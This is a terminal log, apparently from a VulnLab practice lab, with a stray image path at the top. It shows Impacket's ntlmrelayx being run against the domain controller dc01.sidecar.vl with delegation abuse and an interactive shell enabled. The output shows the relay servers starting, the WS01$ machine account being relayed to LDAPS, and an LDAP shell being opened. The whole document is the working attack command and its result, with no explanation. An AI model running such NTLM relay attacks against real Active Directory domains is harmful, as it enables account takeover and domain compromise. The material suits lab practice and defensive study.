 [🔴][Aug 24, 2024 - 15:47:02 (CEST)] exegol-vulnlab examples # python3 ntlmrelayx.py -t ldaps://dc01.sidecar.vl --delegate-access -i
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.10.210.70 controlled, attacking target ldaps://dc01.sidecar.vl
[*] HTTPD(80): Authenticating against ldaps://dc01.sidecar.vl as SIDECAR/WS01$ SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000
[*] HTTPD(80): Connection from 10.10.210.70 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from 10.10.210.70 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from 10.10.210.70 controlled, but there are no more targets left!